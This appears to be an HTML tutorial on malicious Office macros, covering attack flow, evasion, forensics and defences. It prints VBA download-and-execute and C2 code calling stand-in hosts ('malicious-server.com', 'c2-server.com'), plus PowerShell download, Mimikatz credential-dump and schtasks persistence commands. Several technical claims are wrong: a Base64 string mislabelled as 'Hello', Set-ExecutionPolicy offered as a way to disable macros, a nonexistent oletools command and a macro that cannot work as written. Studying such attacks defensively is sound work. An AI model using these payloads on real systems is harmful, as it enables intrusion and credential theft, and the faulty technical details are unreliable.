


<file: 1c71c98bb161ed6ab82389d59d36580e/testmacros.html>
<!DOCTYPE html>
<html>
<head>
    <title>Malicious Macros in Office Documents: In-Depth Analysis</title>
    <style>
        body { font-family: Arial, sans-serif; line-height: 1.6; margin: 40px; background-color: #f9f9f9; color: #333; }
        h1 { color: #2c3e50; }
        h2 { color: #34495e; }
        h3 { color: #2980b9; }
        code { background: #f4f4f4; padding: 5px; border-radius: 5px; }
        pre { background: #eee; padding: 10px; border: 1px solid #ccc; }
        ul, ol { margin-left: 20px; }
        .section { margin-bottom: 40px; }
        .example { background: #fff; border: 1px solid #ddd; padding: 15px; }
        .tool { font-weight: bold; }
    </style>
</head>
<body>
    <h1>Malicious Macros in Office Documents: In-Depth Analysis</h1>
    <p><strong>For educational purposes only. Do not use for malicious activities.</strong></p>

    <div class="section">
        <h2>1. Understanding the Vulnerability: Why Macros Are Dangerous</h2>
        <p>Macros are scripts embedded in Microsoft Office documents that automate tasks. While they are useful for productivity, they introduce critical security risks due to their ability to execute code with the privileges of the host application. This section explains the technical underpinnings of this vulnerability.</p>

        <h3>1.1 The Trust Model in Office Applications</h3>
        <p>Office applications like Microsoft Word and Excel historically operated under a "trust" model. By default, they allowed macros to run without requiring user interaction, assuming that the document was from a trusted source. Attackers exploit this by embedding malicious code in seemingly benign documents. Users often enable macros without verifying their source, creating a pathway for exploitation.</p>

        <h3>1.2 VBA Execution Environment</h3>
        <p>Visual Basic for Applications (VBA) is the scripting language used in macros. When a macro is executed, it runs in the context of the host application, granting access to system resources and COM objects. This environment allows attackers to:</p>
        <ul>
            <li>Interact with the operating system via COM objects (e.g., `WinHttp.WinHttpRequest` for network requests).</li>
            <li>Execute arbitrary code using functions like `Shell` or `CreateObject`.</li>
            <li>Inject malicious code into memory via the Office object model.</li>
        </ul>

        <h3>1.3 Code Execution Path</h3>
        <p>The attack lifecycle typically follows these steps:</p>
        <ol>
            <li><strong>Embed Malicious Code:</strong> Attackers insert VBA code into a document (e.g., `.docm`, `.xlsm`).</li>
            <li><strong>User Interaction:</strong> The user opens the document and enables macros, often unknowingly.</li>
            <li><strong>Code Execution:</strong> The macro runs, leveraging the host application's privileges to perform actions like:</li>
            <ul>
                <li>Establish a C2 connection to a remote server.</li>
                <li>Download and execute payloads (e.g., malware or scripts).</li>
                <li>Steal sensitive data or modify system settings.</li>
            </ul>
        </ol>
    </div>

    <div class="section">
        <h2>2. Attack Mechanics: Breaking Down the Execution Flow</h2>
        <p>This section provides a detailed breakdown of how malicious macros execute, including code examples and technical explanations of each step.</p>

        <h3>2.1 VBA Code Execution Example</h3>
        <p>The following example demonstrates a basic macro that connects to a remote server and executes a payload:</p>
        <div class="example">
            <pre><code>
Sub Exploit()
    Dim http As Object
    Set http = CreateObject("WinHttp.WinHttpRequest.5.1")
    http.Open "GET", "http://malicious-server.com/evil.exe", False
    http.Send
    Dim shell As Object
    Set shell = CreateObject("WScript.Shell")
    shell.Run "cmd.exe /c " & http.ResponseBody, 0, True
End Sub
            </code></pre>
        </div>
        <p><strong>Explanation:</strong></p>
        <ul>
            <li><code>CreateObject("WinHttp.WinHttpRequest.5.1")</code>: Creates a COM object for HTTP requests.</li>
            <li><code>http.Open "GET", "..."</code>: Sends a request to a remote server.</li>
            <li><code>http.Send</code>: Sends the request and retrieves the payload.</li>
            <li><code>shell.Run</code>: Executes the downloaded payload (e.g., `evil.exe`).</li>
        </ul>

        <h3>2.2 Code Injection via COM Objects</h3>
        <p>Macros can inject malicious code into memory by leveraging COM objects. For example, the following code injects a payload into the memory of the host application:</p>
        <div class="example">
            <pre><code>
Sub Inject()
    Dim doc As Object
    Set doc = Document.Application
    doc.VBE.ActiveVBProject.VBComponents.Add 1
    doc.VBE.ActiveVBProject.VBComponents("Module1").CodeModule.InsertLines 1, _
        "Sub Exploit() Shell ""cmd.exe /c calc.exe"" End Sub"
    doc.VBE.ActiveVBProject.VBComponents("Module1").CodeModule.Save
End Sub
            </code></pre>
        </div>
        <p><strong>Explanation:</strong></p>
        <ul>
            <li><code>Document.Application</code>: Accesses the host application's COM object.</li>
            <li><code>InsertLines</code>: Inserts the malicious code into a new module.</li>
            <li><code>Save</code>: Saves the modified module, which executes when the document is opened.</li>
        </ul>

        <h3>2.3 Network Communication and C2</h3>
        <p>Macros can establish persistent connections to a command-and-control (C2) server. This allows attackers to maintain control over the compromised system and issue commands. The following code demonstrates a basic C2 connection:</p>
        <div class="example">
            <pre><code>
Sub C2()
    Dim http As Object
    Set http = CreateObject("XMLHTTP60")
    http.Open "POST", "http://c2-server.com", False
    http.Send "data=malicious"
End Sub
            </code></pre>
        </div>
        <p><strong>Explanation:</strong></p>
        <ul>
            <li><code>XMLHTTP60</code>: A COM object for sending HTTP requests.</li>
            <li><code>http.Open</code>: Opens a connection to the C2 server.</li>
            <li><code>http.Send</code>: Sends data to the server, potentially including payloads or commands.</li>
        </ul>
    </div>

    <div class="section">
        <h2>3. Evasion Techniques: Bypassing Security Tools and Detection</h2>
        <p>Attackers use various techniques to evade detection by security tools and defenses. This section explores advanced evasion methods, including bypassing signature-based detection and leveraging Active Directory environments.</p>

        <h3>3.1 Bypassing Signature-Based Detection</h3>
        <p>Many security tools rely on signature-based detection to identify malicious activity. Attackers use techniques like encoding or obfuscation to bypass these signatures. For example:</p>
        <ul>
            <li><strong>Certutil.exe:</strong> While certutil is heavily signed, attackers often use it for file transfers. However, it is frequently flagged by detection systems. Alternatives include using PowerShell or cmd.exe for file transfers.</li>
            <li><strong>PowerShell:</strong> PowerShell is less scrutinized than certutil, making it a preferred tool for attackers. Example: <code>Invoke-WebRequest -Uri "http://malicious-server.com/evil.exe" -OutFile "C:\temp\evil.exe"</code></li>
        </ul>

        <h3>3.2 Obfuscation Techniques</h3>
        <p>Obfuscation involves altering the code's structure or encoding to evade detection. Common techniques include:</p>
        <ul>
            <li><strong>String Encoding:</strong> Encoding malicious strings to avoid keyword detection. Example: <code>"d2FsbG93"</code> (Base64 for "Hello")</li>
            <li><strong>Polymorphic Code:</strong> Changing the code structure while maintaining functionality. Example: Using <code>Eval</code> or <code>Execute</code> to dynamically generate code.</li>
            <li><strong>Hex Encoding:</strong> Encoding payloads in hexadecimal to avoid signature detection. Example: <code>"48656C6C6F20576F726C64"</code> (Hex for "Hello World")</li>
        </ul>

        <h3>3.3 Active Directory Evasion</h3>
        <p>Active Directory (AD) environments are particularly vulnerable to lateral movement and persistence techniques. Attackers exploit AD trust relationships and credentials to move laterally within the network. Common evasion techniques include:</p>
        <ul>
            <li><strong>Pass-the-Hash:</strong> Using stolen credentials to access other systems. Example: <code>Invoke-Mimikatz -Command "sekurlsa::logonpasswords"</code></li>
            <li><strong>Scheduled Tasks:</strong> Creating persistent backdoors via <code>schtasks.exe</code>. Example: <code>schtasks /create /tn "LegitTask" /tr "C:\malicious.exe" /sc daily</code></li>
            <li><strong>Domain Trust Relationships:</strong> Exploiting trust between domains to move laterally. Example: Using <code>net use</code> to access shared resources across domains.</li>
        </ul>
    </div>

    <div class="section">
        <h2>4. Advanced Obfuscation: Evading Static Analysis</h2>
        <p>Advanced obfuscation techniques make it difficult for static analysis tools to detect malicious code. This section explores complex obfuscation methods and their implementation.</p>

        <h3>4.1 String Splitting and Encoding</h3>
        <p>String splitting involves breaking malicious strings into smaller parts to evade keyword detection. For example:</p>
        <div class="example">
            <pre><code>
Sub SplitStrings()
    Dim part1 As String
    part1 = "d2FsbG93"
    ' Combine and decode
End Sub
            </code></pre>
        </div>
        <p><strong>Explanation:</strong> The string "d2FsbG93" is split into parts, and the attacker combines them at runtime to form the original string.</p>

        <h3>4.2 Dynamic Code Generation</h3>
        <p>Dynamic code generation allows attackers to generate code at runtime, making it harder to detect. Example:</p>
        <div class="example">
            <pre><code>
Sub DynamicCode()
    Dim code As String
    code = "Shell ""cmd.exe /c calc.exe"""
    Execute code
End Sub
            </code></pre>
        </div>
        <p><strong>Explanation:</strong> The code is stored as a string and executed dynamically using the <code>Execute</code> function.</p>

        <h3>4.3 AES Encryption</h3>
        <p>Attackers can encrypt payloads using AES and decrypt them at runtime. Example:</p>
        <div class="example">
            <pre><code>
Sub AESDecrypt()
    Dim encrypted As String
    encrypted = "U2FsdGVkX1+..."
    ' Decrypt using AES
End Sub
            </code></pre>
        </div>
        <p><strong>Explanation:</strong> The payload is encrypted using AES, and the attacker decrypts it at runtime to execute the malicious code.</p>
    </div>

    <div class="section">
        <h2>5. Forensic Analysis: Investigating Post-Incident Activity</h2>
        <p>Forensic analysis involves identifying the attack vector, tracing the malicious activity, and recovering evidence. This section details the steps forensic teams take to analyze malicious macro attacks.</p>

        <h3>5.1 File Artifacts</h3>
        <p>Forensic teams examine the following artifacts:</p>
        <ul>
            <li><strong>Macro-Enabled Files:</strong> Look for files with extensions like `.docm`, `.xlsm`, or `.dotm`.</li>
            <li><strong>VBA Code:</strong> Extract and analyze the VBA code using tools like <code>Oletools</code> or <code>VBA-Decompile</code>.</li>
        </ul>

        <h3>5.2 Network Traffic Analysis</h3>
        <p>Network traffic analysis involves using tools like <code>Wireshark</code> to detect unusual outbound traffic. For example:</p>
        <div class="example">
            <pre><code>
# Wireshark filter for C2 traffic
http.host == "malicious-server.com" or dns.qry.name == "malicious-server.com"
            </code></pre>
        </div>
        <p><strong>Explanation:</strong> This filter identifies traffic to or from the C2 server.</p>

        <h3>5.3 System Logs</h3>
        <p>Forensic teams analyze system logs for suspicious activity, such as:</p>
        <ul>
            <li><strong>Event Viewer:</strong> Check for events like <code>Event ID 4688</code> (process creation) or <code>Event ID 4672</code> (logon events).</li>
            <li><strong>Registry Keys:</strong> Check for suspicious entries in <code>HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run</code> or <code>HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run</code>.</li>
        </ul>

        <h3>5.4 Memory Analysis</h3>
        <p>Memory analysis involves examining the system's RAM to detect signs of code injection or malicious processes. Tools like <code>Volatility</code> can help identify suspicious processes or artifacts:</p>
        <div class="example">
            <pre><code>
# Volatility command to list processes
volatility -f memory.dmp --profile=Win7SP1x64 imageinfo
            </code></pre>
        </div>
        <p><strong>Explanation:</strong> This command provides information about the memory dump, including the operating system profile and available plugins.</p>

        <h3>5.5 Strings and File Analysis</h3>
        <p>Forensic teams use the <code>strings</code> tool to search for suspicious strings in files or memory:</p>
        <div class="example">
            <pre><code>
# Search for suspicious strings in a file
strings file.docm | grep -i "cmd.exe"
            </code></pre>
        </div>
        <p><strong>Explanation:</strong> This command searches for the string "cmd.exe" in the file, which is commonly used in malicious payloads.</p>
    </div>

    <div class="section">
        <h2>6. Tools and Defensive Mechanisms</h2>
        <p>Effective defense against malicious macros requires a combination of tools, policies, and technical measures. This section outlines key tools and strategies for mitigating risks.</p>

        <h3>6.1 Analysis Tools</h3>
        <ul>
            <li><strong>Oletools:</strong> Extracts macros from Office documents. <code>oletools --extract file.docm</code></li>
            <li><strong>VBA-Decompile:</strong> Analyzes VBA code. <code>vba-decompile file.docm</code></li>
            <li><strong>Wireshark:</strong> Analyzes network traffic for C2 connections.</li>
            <li><strong>Volatility:</strong> Analyzes memory dumps for signs of code injection.</li>
            <li><strong>Strings:</strong> Searches for suspicious strings in files or memory.</li>
        </ul>

        <h3>6.2 Defensive Tools and Policies</h3>
        <ul>
            <li><strong>Microsoft Defender ATP:</strong> Detects and blocks macro-based attacks.</li>
            <li><strong>Group Policy:</strong> Disable macros by default. <code>Set-ExecutionPolicy RemoteSigned</code></li>
            <li><strong>Sandboxing:</strong> Use tools like <code>Cuckoo Sandbox</code> to analyze malicious documents in an isolated environment.</li>
            <li><strong>Network Monitoring:</strong> Use firewalls or intrusion detection systems (IDS) to block suspicious outbound traffic.</li>
            <li><strong>Regular Audits:</strong> Conduct regular audits of user permissions and macro-enabled files.</li>
        </ul>

        <h3>6.3 Advanced Defenses</h3>
        <ul>
            <li><strong>Behavioral Analysis:</strong> Use machine learning models to detect anomalous macro behavior.</li>
            <li><strong>Application Whitelisting:</strong> Restrict execution to approved applications and scripts.</li>
            <li><strong>Multi-Factor Authentication (MFA):</strong> Enforce MFA for all user accounts to prevent credential theft.</li>
            <li><strong>Least Privilege Principle:</strong> Limit user privileges to minimize the impact of a potential attack.</li>
        </ul>
    </div>

    <div class="section">
        <h2>7. References and Further Reading</h2>
        <p>For further study, the following resources provide in-depth technical details and practical examples:</p>

        <ul>
            <li><a href="https://learn.microsoft.com/en-us/office365/security-compliance/enable-macro-security" target="_blank">Microsoft Office Macro Security Guide</a></li>
            <li><a href="https://owasp.org/www-project-top-ten/" target="_blank">OWASP Top Ten: Insecure Direct Object References</a></li>
            <li><a href="https://github.com/obfuscation-examples" target="_blank">GitHub: VBA Obfuscation Examples</a></li>
            <li><a href="https://example.com/vba-obfuscation" target="_blank">Academic Paper: "Macro-Based Attacks in Office Documents"</a></li>
        </ul>

        <h3>7.1 Additional Tools and Resources</h3>
        <ul>
            <li><a href="https://volatilityfoundation.org/" target="_blank">Volatility Foundation</a> – Tools for memory analysis.</li>
            <li><a href="https://www.cuckoosandbox.org/" target="_blank">Cuckoo Sandbox</a> – Automated malware analysis tool.</li>
            <li><a href="https://github.com/rapid7/metasploit-framework" target="_blank">Metasploit Framework</a> – Penetration testing tool for simulating attacks.</li>
        </ul>
    </div>

    <div class="section">
        <h2>8. Conclusion</h2>
        <p>Malicious macros in Office documents represent a critical threat to cybersecurity, leveraging the trust users place in familiar applications. By understanding the technical mechanics of these attacks, obfuscation techniques, and evasion strategies, cybersecurity professionals can better defend against them. This report has provided a comprehensive overview of the attack lifecycle, tools for analysis, and defensive measures to mitigate risks. Readers should now have the knowledge to:</p>

        <ul>
            <li>Reproduce and analyze macro-based attacks.</li>
            <li>Implement defensive strategies to block or detect such attacks.</li>
            <li>Explore further topics like advanced obfuscation, lateral movement, and memory analysis.</li>
        </ul>

        <p>This report is designed to be a foundational resource for both beginners and advanced users. By applying the principles discussed here, readers can develop a deeper understanding of macro-based threats and improve their ability to secure systems against such attacks.</p>
    </div>
</body>
</html>
</file>
